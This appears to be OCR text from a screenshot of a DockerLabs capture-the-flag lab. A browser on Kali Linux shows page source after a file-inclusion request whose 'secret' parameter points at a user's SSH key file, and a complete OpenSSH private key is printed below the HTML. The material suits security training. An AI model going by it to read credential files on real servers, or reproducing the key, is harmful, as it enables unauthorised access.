 4You
http://172.17.0.2/index.php?s
DOM Source of Selection
view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/i
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></scrip
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThjihVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101